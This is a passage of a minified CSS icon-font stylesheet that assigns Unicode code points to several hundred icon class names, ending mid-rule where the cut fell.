.icon-grid:before{content:"\e61d"}.icon-email:before{content:"\e61e"}.icon-tag:before{content:"\e61f"}.icon-film:before{content:"\e620"}.icon-share:before{content:"\e621"}.icon-picture:before{content:"\e622"}.icon-frame:before{content:"\e623"}.icon-wand:before{content:"\e624"}.icon-mobile:before{content:"\e625"}.icon-crop:before{content:"\e626"}.icon-marquee:before{content:"\e627"}.icon-locked:before{content:"\e628"}.icon-pin:before{content:"\e629"}.icon-zoomin:before{content:"\e62a"}.icon-zoomout:before{content:"\e62b"}.icon-search:before{content:"\e62c"}.icon-home:before{content:"\e62d"}.icon-cart:before{content:"\e62e"}.icon-camera:before{content:"\e62f"}.icon-compass:before{content:"\e630"}.icon-cloud:before{content:"\e631"}.icon-warning:before{content:"\e632"}.icon-cloud2:before{content:"\e633"}.icon-locked2:before{content:"\e634"}.icon-inbox2:before{content:"\e635"}.icon-comment2:before{content:"\e636"}.icon-mic:before{content:"\e637"}.icon-envelope:before{content:"\e638"}.icon-briefcase2:before{content:"\e639"}.icon-cart2:before{content:"\e63a"}.icon-contrast2:before{content:"\e63b"}.icon-clock3:before{content:"\e63c"}.icon-user2:before{content:"\e63d"}.icon-cog:before{content:"\e63e"}.icon-music:before{content:"\e63f"}.icon-twitter:before{content:"\e640"}.icon-pencil:before{content:"\e641"}.icon-frame2:before{content:"\e642"}.icon-switch:before{content:"\e643"}.icon-star:before{content:"\e644"}.icon-key:before{content:"\e645"}.icon-chart:before{content:"\e646"}.icon-apple:before{content:"\e647"}.icon-file:before{content:"\e648"}.icon-plus2:before{content:"\e649"}.icon-minus2:before{content:"\e64a"}.icon-picture2:before{content:"\e64b"}.icon-folder:before{content:"\e64c"}.icon-camera2:before{content:"\e64d"}.icon-search2:before{content:"\e64e"}.icon-dribbble:before{content:"\e64f"}.icon-forrst:before{content:"\e650"}.icon-feed:before{content:"\e651"}.icon-blocked:before{content:"\e652"}.icon-target:before{content:"\e653"}.icon-play:before{content:"\e654"}.icon-pause:before{content:"\e655"}.icon-bug:before{content:"\e656"}.icon-console:before{content:"\e657"}.icon-film2:before{content:"\e658"}.icon-type:before{content:"\e659"}.icon-home4:before{content:"\e65a"}.icon-earth2:before{content:"\e65b"}.icon-location:before{content:"\e65c"}.icon-info:before{content:"\e65d"}.icon-eye:before{content:"\e65e"}.icon-heart2:before{content:"\e65f"}.icon-bookmark:before{content:"\e660"}.icon-wrench:before{content:"\e661"}.icon-calendar2:before{content:"\e662"}.icon-window:before{content:"\e663"}.icon-monitor:before{content:"\e664"}.icon-mobile3:before{content:"\e665"}.icon-droplet:before{content:"\e666"}.icon-mouse:before{content:"\e667"}.icon-refresh:before{content:"\e668"}.icon-location3:before{content:"\e669"}.icon-tag2:before{content:"\e66a"}.icon-phone:before{content:"\e66b"}.icon-star2:before{content:"\e66c"}.icon-pointer:before{content:"\e66d"}.icon-thumbsup:before{content:"\e66e"}.icon-thumbsdown:before{content:"\e66f"}.icon-headphones:before{content:"\e670"}.icon-move:before{content:"\e671"}.icon-checkmark:before{content:"\e672"}.icon-cancel2:before{content:"\e673"}.icon-skype:before{content:"\e674"}.icon-gift:before{content:"\e675"}.icon-cone:before{content:"\e676"}.icon-alarm:before{content:"\e677"}.icon-coffee:before{content:"\e678"}.icon-basket:before{content:"\e679"}.icon-flag:before{content:"\e67a"}.icon-ipod:before{content:"\e67b"}.icon-trashcan:before{content:"\e67c"}.icon-bolt:before{content:"\e67d"}.icon-ampersand:before{content:"\e67e"}.icon-compass3:before{content:"\e67f"}.icon-list3:before{content:"\e680"}.icon-grid2:before{content:"\e681"}.icon-volume:before{content:"\e682"}.icon-volume2:before{content:"\e683"}.icon-stats:before{content:"\e684"}.icon-target2:before{content:"\e685"}.icon-forward:before{content:"\e686"}.icon-paperclip:before{content:"\e687"}.icon-keyboard:before{content:"\e688"}.icon-crop2:before{content:"\e689"}.icon-floppy:before{content:"\e68a"}.icon-filter:before{content:"\e68b"}.icon-trophy:before{content:"\e68c"}.icon-diary:before{content:"\e68d"}.icon-addressbook:before{content:"\e68e"}.icon-stop:before{content:"\e68f"}.icon-smiley:before{content:"\e690"}.icon-shit:before{content:"\e691"}.icon-bookmark2:before{content:"\e692"}.icon-camera3:before{content:"\e693"}.icon-lamp:before{content:"\e694"}.icon-disk:before{content:"\e695"}.icon-button:before{content:"\e696"}.icon-database:before{content:"\e697"}.icon-creditcard:before{content:"\e698"}.icon-atom:before{content:"\e699"}.icon-winsows:before{content:"\e69a"}.icon-target3:before{content:"\e69b"}.icon-battery:before{content:"\e69c"}.icon-code:before{content:"\e69d"}.icon-sunrise:before{content:"\e69e"}.icon-sun:before{content:"\e69f"}.icon-moon:before{content:"\e6a0"}.icon-sun2:before{content:"\e6a1"}.icon-windy:before{content:"\e6a2"}.icon-wind:before{content:"\e6a3"}.icon-snowflake:before{content:"\e6a4"}.icon-cloudy:before{content:"\e6a5"}.icon-cloud3:before{content:"\e6a6"}.icon-weather:before{content:"\e6a7"}.icon-weather2:before{content:"\e6a8"}.icon-weather3:before{content:"\e6a9"}.icon-lines:before{content:"\e6aa"}.icon-cloud4:before{content:"\e6ab"}.icon-lightning:before{content:"\e6ac"}.icon-lightning2:before{content:"\e6ad"}.icon-rainy:before{content:"\e6ae"}.icon-rainy2:before{content:"\e6af"}.icon-windy2:before{content:"\e6b0"}.icon-windy3:before{content:"\e6b1"}.icon-snowy:before{content:"\e6b2"}.icon-snowy2:before{content:"\e6b3"}.icon-snowy3:before{content:"\e6b4"}.icon-weather4:before{content:"\e6b5"}.icon-cloudy2:before{content:"\e6b6"}.icon-cloud5:before{content:"\e6b7"}.icon-lightning3:before{content:"\e6b8"}.icon-sun3:before{content:"\e6b9"}.icon-moon2:before{content:"\e6ba"}.icon-cloudy3:before{content:"\e6bb"}.icon-cloud6:before{content:"\e6bc"}.icon-cloud7:before{content:"\e6bd"}.icon-lightning4:before{content:"\e6be"}.icon-rainy3:before{content:"\e6bf"}.icon-rainy4:before{content:"\e6c0"}.icon-windy4:before{content:"\e6c1"}.icon-windy5:before{content:"\e6c2"}.icon-snowy4:before{content:"\e6c3"}.icon-snowy5:before{content:"\e6c4"}.icon-weather5:before{content:"\e6c5"}.icon-cloudy4:before{content:"\e6c6"}.icon-lightning5:before{content:"\e6c7"}.icon-thermometer:before{content:"\e6c8"}.icon-compass4:before{content:"\e6c9"}.icon-none:before{content:"\e6ca"}.icon-Celsius:before{content:"\e6cb"}.icon-Fahrenheit:before{content:"\e6cc"}.icon-store:before{content:"\e6cd"}.icon-out:before{content:"\e6ce"}.icon-in:before{content:"\e6cf"}.icon-in-alt:before{content:"\e6d0"}.icon-home5:before{content:"\e6d1"}.icon-lightbulb:before{content:"\e6d2"}.icon-anchor:before{content:"\e6d3"}.icon-feather:before{content:"\e6d4"}.icon-expand:before{content:"\e6d5"}.icon-maximize:before{content:"\e6d6"}.icon-search3:before{content:"\e6d7"}.icon-zoomin2:before{content:"\e6d8"}.icon-zoomout2:before{content:"\e6d9"}.icon-add:before{content:"\e6da"}.icon-subtract:before{content:"\e6db"}.icon-exclamation:before{content:"\e6dc"}.icon-question2:before{content:"\e6dd"}.icon-close:before{content:"\e6de"}.icon-cmd:before{content:"\e6df"}.icon-forbid:before{content:"\e6e0"}.icon-book:before{content:"\e6e1"}.icon-spinner:before{content:"\e6e2"}.icon-play4:before{content:"\e6e3"}.icon-stop3:before{content:"\e6e4"}.icon-pause3:before{content:"\e6e5"}.icon-forward4:before{content:"\e6e6"}.icon-rewind:before{content:"\e6e7"}.icon-sound:before{content:"\e6e8"}.icon-sound-alt:before{content:"\e6e9"}.icon-soundoff:before{content:"\e6ea"}.icon-task:before{content:"\e6eb"}.icon-inbox3:before{content:"\e6ec"}.icon-inbox-alt:before{content:"\e6ed"}.icon-envelope2:before{content:"\e6ee"}.icon-compose:before{content:"\e6ef"}.icon-newspaper2:before{content:"\e6f0"}.icon-newspaper-alt:before{content:"\e6f1"}.icon-clipboard:before{content:"\e6f2"}.icon-calendar3:before{content:"\e6f3"}.icon-hyperlink:before{content:"\e6f4"}.icon-trash2:before{content:"\e6f5"}.icon-trash-alt:before{content:"\e6f6"}.icon-grid3:before{content:"\e6f7"}.icon-grid-alt:before{content:"\e6f8"}.icon-menu:before{content:"\e6f9"}.icon-list4:before{content:"\e6fa"}.icon-gallery:before{content:"\e6fb"}.icon-calculator:before{content:"\e6fc"}.icon-windows:before{content:"\e6fd"}.icon-browser:before{content:"\e6fe"}.icon-alarm2:before{content:"\e6ff"}.icon-clock4:before{content:"\e700"}.icon-attachment:before{content:"\e701"}.icon-settings:before{content:"\e702"}.icon-portfolio:before{content:"\e703"}.icon-user3:before{content:"\e704"}.icon-users2:before{content:"\e705"}.icon-heart3:before{content:"\e706"}.icon-chat2:before{content:"\e707"}.icon-comments:before{content:"\e708"}.icon-screen:before{content:"\e709"}.icon-iphone:before{content:"\e70a"}.icon-ipad:before{content:"\e70b"}.icon-forkandspoon:before{content:"\e70c"}.icon-forkandknife:before{content:"\e70d"}.icon-instagram2:before{content:"\e70e"}.icon-facebook4:before{content:"\e70f"}.icon-delicious:before{content:"\e710"}.icon-googleplus2:before{content:"\e711"}.icon-dribbble4:before{content:"\e712"}.icon-pin2:before{content:"\e713"}.icon-pin-alt:before{content:"\e714"}.icon-camera4:before{content:"\e715"}.icon-brightness2:before{content:"\e716"}.icon-brightness-half:before{content:"\e717"}.icon-moon3:before{content:"\e718"}.icon-cloud8:before{content:"\e719"}.icon-circle-full:before{content:"\e71a"}.icon-circle-half:before{content:"\e71b"}.icon-globe:before{content:"\e71c"}.icon-chat3:before{content:"\e71d"}.icon-chat-alt-stroke:before{content:"\e71e"}.icon-chat-alt-fill:before{content:"\e71f"}.icon-comment-alt1-stroke:before{content:"\e720"}.icon-comment3:before{content:"\e721"}.icon-comment-stroke:before{content:"\e722"}.icon-comment-fill:before{content:"\e723"}.icon-comment-alt2-stroke:before{content:"\e724"}.icon-comment-alt2-fill:before{content:"\e725"}.icon-checkmark3:before{content:"\e726"}.icon-check-alt:before{content:"\e727"}.icon-x:before{content:"\e728"}.icon-x-altx-alt:before{content:"\e729"}.icon-denied:before{content:"\e72a"}.icon-cursor:before{content:"\e72b"}.icon-rss:before{content:"\e72c"}.icon-rss-alt:before{content:"\e72d"}.icon-wrench2:before{content:"\e72e"}.icon-dial:before{content:"\e72f"}.icon-cog2:before{content:"\e730"}.icon-calendar4:before{content:"\e731"}.icon-calendar-alt-stroke:before{content:"\e732"}.icon-calendar-alt-fill:before{content:"\e733"}.icon-share3:before{content:"\e734"}.icon-mail:before{content:"\e735"}.icon-heart-stroke:before{content:"\e736"}.icon-heart-fill:before{content:"\e737"}.icon-movie:before{content:"\e738"}.icon-document-alt-stroke:before{content:"\e739"}.icon-document-alt-fill:before{content:"\e73a"}.icon-document-stroke:before{content:"\e73b"}.icon-document-fill:before{content:"\e73c"}.icon-plus3:before{content:"\e73d"}.icon-plus-alt:before{content:"\e73e"}.icon-minus3:before{content:"\e73f"}.icon-minus-alt:before{content:"\e740"}.icon-pin3:before{content:"\e741"}.icon-link:before{content:"\e742"}.icon-bolt2:before{content:"\e743"}.icon-move2:before{content:"\e744"}.icon-move-alt1:before{content:"\e745"}.icon-move-alt2:before{content:"\e746"}.icon-equalizer:before{content:"\e747"}.icon-award-fill:before{content:"\e748"}.icon-award-stroke:before{content:"\e749"}.icon-magnifying-glass:before{content:"\e74a"}.icon-trash-stroke:before{content:"\e74b"}.icon-trash-fill:before{content:"\e74c"}.icon-beaker-alt:before{content:"\e74d"}.icon-beaker:before{content:"\e74e"}.icon-key-stroke:before{content:"\e74f"}.icon-key-fill:before{content:"\e750"}.icon-new-window:before{content:"\e751"}.icon-lightbulb2:before{content:"\e752"}.icon-spin-alt:before{content:"\e753"}.icon-spin:before{content:"\e754"}.icon-curved-arrow:before{content:"\e755"}.icon-undo:before{content:"\e756"}.icon-reload:before{content:"\e757"}.icon-reload-alt:before{content:"\e758"}.icon-loop:before{content:"\e759"}.icon-loop-alt1:before{content:"\e75a"}.icon-loop-alt2:before{content:"\e75b"}.icon-loop-alt3:before{content:"\e75c"}.icon-loop-alt4:before{content:"\e75d"}.icon-transfer:before{content:"\e75e"}.icon-move-vertical:before{content:"\e75f"}.icon-move-vertical-alt1:before{content:"\e760"}.icon-move-vertical-alt2:before{content:"\e761"}.icon-move-horizontal:before{content:"\e762"}.icon-move-horizontal-alt1:before{content:"\e763"}.icon-move-horizontal-alt2:before{content:"\e764"}.icon-arrow-left:before{content:"\e765"}.icon-arrow-left-alt1:before{content:"\e766"}.icon-arrow-left-alt2:before{content:"\e767"}.icon-arrow-right:before{content:"\e768"}.icon-arrow-right-alt1:before{content:"\e769"}.icon-arrow-right-alt2:before{content:"\e76a"}.icon-arrow-up:before{content:"\e76b"}.icon-arrow-up-alt1:before{content:"\e76c"}.icon-arrow-up-alt2:before{content:"\e76d"}.icon-arrow-down:before{content:"\e76e"}.icon-arrow-down-alt1:before{content:"\e76f"}.icon-arrow-down-alt2:before{content:"\e770"}.icon-cd:before{content:"\e771"}.icon-steering-wheel:before{content:"\e772"}.icon-microphone:before{content:"\e773"}.icon-headphones2:before{content:"\e774"}.icon-volume3:before{content:"\e775"}.icon-volume-mute:before{content:"\e776"}.icon-play5:before{content:"\e777"}.icon-pause4:before{content:"\e778"}.icon-stop4:before{content:"\e779"}.icon-eject:before{content:"\e77a"}.icon-first:before{content:"\e77b"}.icon-last:before{content:"\e77c"}.icon-play-alt:before{content:"\e77d"}.icon-fullscreen-exit:before{content:"\e77e"}.icon-fullscreen-exit-alt:before{content:"\e77f"}.icon-fullscreen:before{content:"\e780"}.icon-fullscreen-alt:before{content:"\e781"}.icon-iphone2:before{content:"\e782"}.icon-battery-empty:before{content:"\e783"}.icon-battery-half:before{content:"\e784"}.icon-battery-full:before{content:"\e785"}.icon-battery-charging:before{content:"\e786"}.icon-compass5:before{content:"\e787"}.icon-box:before{content:"\e788"}.icon-folder-stroke:before{content:"\e789"}.icon-folder-fill:before{content:"\e78a"}.icon-at:before{content:"\e78b"}.icon-ampersand2:before{content:"\e78c"}.icon-info2:before{content:"\e78d"}.icon-question-mark:before{content:"\e78e"}.icon-pilcrow:before{content:"\e78f"}.icon-hash:before{content:"\e790"}.icon-left-quote:before{content:"\e791"}.icon-right-quote:before{content:"\e792"}.icon-left-quote-alt:before{content:"\e793"}.icon-right-quote-alt:before{content:"\e794"}.icon-article:before{content:"\e795"}.icon-read-more:before{content:"\e796"}.icon-list5:before{content:"\e797"}.icon-list-nested:before{content:"\e798"}.icon-book2:before{content:"\e799"}.icon-book-alt:before{content:"\e79a"}.icon-book-alt2:before{content:"\e79b"}.icon-pen:before{content:"\e79c"}.icon-pen-alt-stroke:before{content:"\e79d"}.icon-pen-alt-fill:before{content:"\e79e"}.icon-pen-alt2:before{content:"\e79f"}.icon-brush:before{content:"\e7a0"}.icon-brush-alt:before{content:"\e7a1"}.icon-eyedropper:before{content:"\e7a2"}.icon-layers-alt:before{content:"\e7a3"}.icon-layers:before{content:"\e7a4"}.icon-image:before{content:"\e7a5"}.icon-camera5:before{content:"\e7a6"}.icon-aperture:before{content:"\e7a7"}.icon-aperture-alt:before{content:"\e7a8"}.icon-chart2:before{content:"\e7a9"}.icon-chart-alt:before{content:"\e7aa"}.icon-bars:before{content:"\e7ab"}.icon-bars-alt:before{content:"\e7ac"}.icon-eye2:before{content:"\e7ad"}.icon-user4:before{content:"\e7ae"}.icon-home6:before{content:"\e7af"}.icon-clock5:before{content:"\e7b0"}.icon-lock-stroke:before{content:"\e7b1"}.icon-lock-fill:before{content:"\e7b2"}.icon-unlock-stroke:before{content:"\e7b3"}.icon-unlock-fill:before{content:"\e7b4"}.icon-tag-stroke:before{content:"\e7b5"}.icon-tag-fill:before{content:"\e7b6"}.icon-sun-stroke:before{content:"\e7b7"}.icon-sun-fill:before{content:"\e7b8"}.icon-moon-stroke:before{content:"\e7b9"}.icon-moon-fill:before{content:"\e7ba"}.icon-cloud9:before{content:"\e7bb"}.icon-rain:before{content:"\e7bc"}.icon-umbrella:before{content:"\e7bd"}.icon-star3:before{content:"\e7be"}.icon-map-pin-stroke:before{content:"\e7bf"}.icon-map-pin-fill:before{content:"\e7c0"}.icon-map-pin-alt:before{content:"\e7c1"}.icon-target4:before{content:"\e7c2"}.icon-download:before{content:"\e7c3"}.icon-upload:before{content:"\e7c4"}.icon-cloud-download:before{content:"\e7c5"}.icon-cloud-upload:before{content:"\e7c6"}.icon-fork:before{content:"\e7c7"}.icon-paperclip2:before{content:"\e7c8"}.icon-alert:before{content:"\f02d"}.icon-alignment-align:before{content:"\f08a"}.icon-alignment-aligned-to:before{content:"\f08e"}.icon-alignment-unalign:before{content:"\f08b"}.icon-arrow-down3:before{content:"\f03f"}.icon-arrow-left3:before{content:"\f040"}.icon-arrow-right3:before{content:"\f03e"}.icon-arrow-small-down:before{content:"\f0a0"}.icon-arrow-small-left:before{content:"\f0a1"}.icon-arrow-small-right:before{content:"\f071"}.icon-arrow-small-up:before{content:"\f09f"}.icon-arrow-up3:before{content:"\f03d"}.icon-beer:before{content:"\f069"}.icon-book3:before{content:"\f007"}.icon-bookmark3:before{content:"\f07b"}.icon-briefcase3:before{content:"\f0d3"}.icon-broadcast:before{content:"\f048"}.icon-browser2:before{content:"\f0c5"}.icon-bug2:before{content:"\f091"}.icon-calendar5:before{content:"\f068"}.icon-check:before{content:"\f03a"}.icon-checklist:before{content:"\f076"}.icon-chevron-down:before{content:"\f0a3"}.icon-chevron-left:before{content:"\f0a4"}.icon-chevron-right:before{content:"\f078"}.icon-chevron-up:before{content:"\f0a2"}.icon-circle-slash:before{content:"\f084"}.icon-circuit-board:before{content:"\f0d6"}.icon-clippy:before{content:"\f035"}.icon-clock6:before{content:"\f046"}.icon-cloud-download2:before{content:"\f00b"}.icon-cloud-upload2:before{content:"\f00c"}.icon-code2:before{content:"\f05f"}.icon-color-mode:before{content:"\f065"}.icon-comment4:before{content:"\f02b"}.icon-comment-discussion:before{content:"\f04f"}.icon-credit-card:before{content:"\f045"}.icon-dash:before{content:"\f0ca"}.icon-dashboard:before{content:"\f07d"}.icon-database2:before{content:"\f096"}.icon-device-camera:before{content:"\f056"}.icon-device-camera-video:before{content:"\f057"}.icon-device-desktop:before{content:"\f27c"}.icon-device-mobile:before{content:"\f038"}.icon-diff:before{content:"\f04d"}.icon-diff-added:before{content:"\f06b"}.icon-diff-ignored:before{content:"\f099"}.icon-diff-modified:before{content:"\f06d"}.icon-diff-removed:before{content:"\f06c"}.icon-diff-renamed:before{content:"\f06e"}.icon-ellipsis:before{content:"\f09a"}.icon-eye3:before{content:"\f04e"}.icon-file-binary:before{content:"\f094"}.icon-file-code:before{content:"\f010"}.icon-file-directory:before{content:"\f016"}.icon-file-media:before{content:"\f012"}.icon-file-pdf:before{content:"\f014"}.icon-file-submodule:before{content:"\f017"}.icon-file-symlink-directory:before{content:"\f0b1"}.icon-file-symlink-file:before{content:"\f0b0"}.icon-file-text:before{content:"\f011"}.icon-file-zip:before{content:"\f013"}.icon-flame:before{content:"\f0d2"}.icon-fold:before{content:"\f0cc"}.icon-gear:before{content:"\f02f"}.icon-gift2:before{content:"\f042"}.icon-gist:before{content:"\f00e"}.icon-gist-secret:before{content:"\f08c"}.icon-git-branch:before{content:"\f020"}.icon-git-commit:before{content:"\f01f"}.icon-git-compare:before{content:"\f0ac"}.icon-git-merge:before{content:"\f023"}.icon-git-pull-request:before{content:"\f009"}.icon-globe2:before{content:"\f0b6"}.icon-graph:before{content:"\f043"}.icon-heart4:before{content:"\2665"}.icon-history:before{content:"\f07e"}.icon-home7:before{content:"\f08d"}.icon-horizontal-rule:before{content:"\f070"}.icon-hourglass:before{content:"\f09e"}.icon-hubot:before{content:"\f09d"}.icon-inbox4:before{content:"\f0cf"}.icon-info3:before{content:"\f059"}.icon-issue-closed:before{content:"\f028"}.icon-issue-opened:before{content:"\f026"}.icon-issue-reopened:before{content:"\f027"}.icon-jersey:before{content:"\f019"}.icon-jump-down:before{content:"\f072"}.icon-jump-left:before{content:"\f0a5"}.icon-jump-right:before{content:"\f0a6"}.icon-jump-up:before{content:"\f073"}.icon-key3:before{content:"\f049"}.icon-keyboard2:before{content:"\f00d"}.icon-law:before{content:"\f0d8"}.icon-light-bulb:before{content:"\f000"}.icon-link2:before{content:"\f05c"}.icon-link-external:before{content:"\f07f"}.icon-list-ordered:before{content:"\f062"}.icon-list-unordered:before{content:"\f061"}.icon-location4:before{content:"\f060"}.icon-lock:before{content:"\f06a"}.icon-logo-github:before{content:"\f092"}.icon-mail5:before{content:"\f03b"}.icon-mail-read:before{content:"\f03c"}.icon-mail-reply:before{content:"\f051"}.icon-mark-github:before{content:"\f00a"}.icon-markdown:before{content:"\f0c9"}.icon-megaphone:before{content:"\f077"}.icon-mention:before{content:"\f0be"}.icon-microscope:before{content:"\f089"}.icon-milestone:before{content:"\f075"}.icon-mirror:before{content:"\f024"}.icon-mortar-board:before{content:"\f0d7"}.icon-move-down:before{content:"\f0a8"}.icon-move-left:before{content:"\f074"}.icon-move-right:before{content:"\f0a9"}.icon-move-up:before{content:"\f0a7"}.icon-mute:before{content:"\f080"}.icon-no-newline:before{content:"\f09c"}.icon-octoface:before{content:"\f008"}.icon-organization:before{content:"\f037"}.icon-package:before{content:"\f0c4"}.icon-paintcan:before{content:"\f0d1"}.icon-pencil3:before{content:"\f058"}.icon-person:before{content:"\f018"}.icon-pin4:before{content:"\f041"}.icon-playback-fast-forward:before{content:"\f0bd"}.icon-playback-pause:before{content:"\f0bb"}.icon-playback-play:before{content:"\f0bf"}.icon-playback-rewind:before{content:"\f0bc"}.icon-plug:before{content:"\f0d4"}.icon-plus4:before{content:"\f05d"}.icon-podium:before{content:"\f0af"}.icon-primitive-dot:before{content:"\f052"}.icon-primitive-square:before{content:"\f053"}.icon-pulse:before{content:"\f085"}.icon-puzzle:before{content:"\f0c0"}.icon-question3:before{content:"\f02c"}.icon-quote:before{content:"\f063"}.icon-radio-tower:before{content:"\f030"}.icon-repo:before{content:"\f001"}.icon-repo-clone:before{content:"\f04c"}.icon-repo-force-push:before{content:"\f04a"}.icon-repo-forked:before{content:"\f002"}.icon-repo-pull:before{content:"\f006"}.icon-repo-push:before{content:"\f005"}.icon-rocket:before{content:"\f033"}.icon-rss2:before{content:"\f034"}.icon-ruby:before{content:"\f047"}.icon-screen-full:before{content:"\f066"}.icon-screen-normal:before{content:"\f067"}.icon-search4:before{content:"\f02e"}.icon-server:before{content:"\f097"}.icon-settings2:before{content:"\f07c"}.icon-sign-in:before{content:"\f036"}.icon-sign-out:before{content:"\f032"}.icon-split:before{content:"\f0c6"}.icon-squirrel:before{content:"\f0b2"}.icon-star4:before{content:"\f02a"}.icon-steps:before{content:"\f0c7"}.icon-stop5:before{content:"\f08f"}.icon-sync:before{content:"\f087"}.icon-tag3:before{content:"\f015"}.icon-telescope:before{content:"\f088"}.icon-terminal:before{content:"\f0c8"}.icon-three-bars:before{content:"\f05e"}.icon-tools:before{content:"\f031"}.icon-trashcan2:before{content:"\f0d0"}.icon-triangle-down:before{content:"\f05b"}.icon-triangle-left:before{content:"\f044"}.icon-triangle-right:before{content:"\f05a"}.icon-triangle-up:before{content:"\f0aa"}.icon-unfold:before{content:"\f039"}.icon-unmute:before{content:"\f0ba"}.icon-versions:before{content:"\f064"}.icon-x2:before{content:"\f081"}.icon-zap:before{content:"\26a1"}.icon-home8:before{content:"\e900"}.icon-home2:before{content:"\e901"}.icon-home3:before{content:"\e902"}.icon-office:before{content:"\e903"}.icon-newspaper3:before{content:"\e904"}.icon-pencil4:before{content:"\e905"}.icon-pencil2:before{content:"\e906"}.icon-quill:before{content:"\e907"}.icon-pen2:before{content:"\e908"}.icon-blog:before{content:"\e909"}.icon-eyedropper2:before{content:"\e90a"}.icon-droplet2:before{content:"\e90b"}.icon-paint-format:before{content:"\e90c"}.icon-image2:before{content:"\e90d"}.icon-images:before{content:"\e90e"}.icon-camera6:before{content:"\e90f"}.icon-headphones3:before{content:"\e910"}.icon-music2:before{content:"\e911"}.icon-play6:before{content:"\e912"}.icon-film3:before{content:"\e913"}.icon-video-camera:before{content:"\e914"}.icon-dice:before{content:"\e915"}.icon-pacman:before{content:"\e916"}.icon-spades:before{content:"\e917"}.icon-clubs:before{content:"\e918"}.icon-diamonds:before{content:"\e919"}.icon-bullhorn:before{content:"\e91a"}.icon-connection:before{content:"\e91b"}.icon-podcast:before{content:"\e91c"}.icon-feed5:before{content:"\e91d"}.icon-mic2:before{content:"\e91e"}.icon-book4:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-library:before{content:"\e921"}.icon-file-text3:before{content:"\e922"}.icon-profile:before{content:"\e923"}.icon-file-empty:before{content:"\e924"}.icon-files-empty:before{content:"\e925"}.icon-file-text2:before{content:"\e926"}.icon-file-picture:before{content:"\e927"}.icon-file-music:before{content:"\e928"}.icon-file-play:before{content:"\e929"}.icon-file-video:before{content:"\e92a"}.icon-file-zip2:before{content:"\e92b"}.icon-copy:before{content:"\e92c"}.icon-paste:before{content:"\e92d"}.icon-stack:before{content:"\e92e"}.icon-folder2:before{content:"\e92f"}.icon-folder-open:before{content:"\e930"}.icon-folder-plus:before{content:"\e931"}.icon-folder-minus:before{content:"\e932"}.icon-folder-download:before{content:"\e933"}.icon-folder-upload:before{content:"\e934"}.icon-price-tag:before{content:"\e935"}.icon-price-tags:before{content:"\e936"}.icon-barcode:before{content:"\e937"}.icon-qrcode:before{content:"\e938"}.icon-ticket:before{content:"\e939"}.icon-cart3:before{content:"\e93a"}.icon-coin-dollar:before{content:"\e93b"}.icon-coin-euro:before{content:"\e93c"}.icon-coin-pound:before{content:"\e93d"}.icon-coin-yen:before{content:"\e93e"}.icon-credit-card2:before{content:"\e93f"}.icon-calculator2:before{content:"\e940"}.icon-lifebuoy:before{content:"\e941"}.icon-phone2:before{content:"\e942"}.icon-phone-hang-up:before{content:"\e943"}.icon-address-book:before{content:"\e944"}.icon-envelop:before{content:"\e945"}.icon-pushpin:before{content:"\e946"}.icon-location5:before{content:"\e947"}.icon-location2:before{content:"\e948"}.icon-compass6:before{content:"\e949"}.icon-compass2:before{content:"\e94a"}.icon-map:before{content:"\e94b"}.icon-map2:before{content:"\e94c"}.icon-history2:before{content:"\e94d"}.icon-clock7:before{content:"\e94e"}.icon-clock2:before{content:"\e94f"}.icon-alarm3:before{content:"\e950"}.icon-bell:before{content:"\e951"}.icon-stopwatch:before{content:"\e952"}.icon-calendar6:before{content:"\e953"}.icon-printer:before{content:"\e954"}.icon-keyboard3:before{content:"\e955"}.icon-display:before{content:"\e956"}.icon-laptop:before{content:"\e957"}.icon-mobile4:before{content:"\e958"}.icon-mobile2:before{content:"\e959"}.icon-tablet:before{content:"\e95a"}.icon-tv:before{content:"\e95b"}.icon-drawer:before{content:"\e95c"}.icon-drawer2:before{content:"\e95d"}.icon-box-add:before{content:"\e95e"}.icon-box-remove:before{content:"\e95f"}.icon-download4:before{content:"\e960"}.icon-upload4:before{content:"\e961"}.icon-floppy-disk:before{content:"\e962"}.icon-drive:before{content:"\e963"}.icon-database3:before{content:"\e964"}.icon-undo3:before{content:"\e965"}.icon-redo:before{content:"\e966"}.icon-undo2:before{content:"\e967"}.icon-redo2:before{content:"\e968"}.icon-forward5:before{content:"\e969"}.icon-reply2:before{content:"\e96a"}.icon-bubble:before{content:"\e96b"}.icon-bubbles:before{content:"\e96c"}.icon-bubbles2:before{content:"\e96d"}.icon-bubble2:before{content:"\e96e"}.icon-bubbles3:before{content:"\e96f"}.icon-bubbles4:before{content:"\e970"}.icon-user5:before{content:"\e971"}.icon-users3:before{content:"\e972"}.icon-user-plus:before{content:"\e973"}.icon-user-minus:before{content:"\e974"}.icon-user-check:before{content:"\e975"}.icon-user-tie:before{content:"\e976"}.icon-quotes-left:before{content:"\e977"}.icon-quotes-right:before{content:"\e978"}.icon-hour-glass:before{content:"\e979"}.icon-spinner12:before{content:"\e97a"}.icon-spinner2:before{content:"\e97b"}.icon-spinner3:before{content:"\e97c"}.icon-spinner4:before{content:"\e97d"}.icon-spinner5:before{content:"\e97e"}.icon-spinner6:before{content:"\e97f"}.icon-spinner7:before{content:"\e980"}.icon-spinner8:before{content:"\e981"}.icon-spinner9:before{content:"\e982"}.icon-spinner10:before{content:"\e983"}.icon-spinner11:before{content:"\e984"}.icon-binoculars:before{content:"\e985"}.icon-search5:before{content:"\e986"}.icon-zoom-in:before{content:"\e987"}.icon-zoom-out:before{content:"\e988"}.icon-enlarge:before{content:"\e989"}.icon-shrink:before{content:"\e98a"}.icon-enlarge2:before{content:"\e98b"}.icon-shrink2:before{content:"\e98c"}.icon-key4:before{content:"\e98d"}.icon-key2:before{content:"\e98e"}.icon-lock2:before{content:"\e98f"}.icon-unlocked:before{content:"\e990"}.icon-wrench3:before{content:"\e991"}.icon-equalizer3:before{content:"\e992"}.icon-equalizer2:before{content:"\e993"}.icon-cog3:before{content:"\e994"}.icon-cogs:before{content:"\e995"}.icon-hammer:before{content:"\e996"}.icon-magic-wand:before{content:"\e997"}.icon-aid-kit:before{content:"\e998"}.icon-bug3:before{content:"\e999"}.icon-pie-chart:before{content:"\e99a"}.icon-stats-dots:before{content:"\e99b"}.icon-stats-bars:before{content:"\e99c"}.icon-stats-bars2:before{content:"\e99d"}.icon-trophy2:before{content:"\e99e"}.icon-gift3:before{content:"\e99f"}.icon-glass:before{content:"\e9a0"}.icon-glass2:before{content:"\e9a1"}.icon-mug:before{content:"\e9a2"}.icon-spoon-knife:before{content:"\e9a3"}.icon-leaf:before{content:"\e9a4"}.icon-rocket2:before{content:"\e9a5"}.icon-meter:before{content:"\e9a6"}.icon-meter2:befor